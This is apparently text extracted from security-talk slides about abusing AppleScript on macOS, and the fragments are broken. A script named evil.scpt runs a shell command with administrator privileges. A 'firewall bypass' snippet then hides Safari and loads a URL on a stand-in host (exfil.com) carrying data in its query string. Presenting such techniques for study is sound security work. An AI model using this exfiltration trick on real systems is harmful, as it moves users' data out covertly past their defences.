 AppleScript
"AppleScript is primarily an inter-application processing system, designed
to exchange data between and control other applications" -wikipedia.com
in context of remote process!
$ cat evil.scpt
do shell script "say hi"
with administrator privileges
$ osascript evil.scpt
trusted
auth prompt?
clicks
//firewall bypass
tell application "Safari"
run
tell application "Finder"
to set visible of process "Safari" to false
make new document
set the URL of document 1 to
"https://exfil.com?data=blah"
end tell
actions
= or
}
 
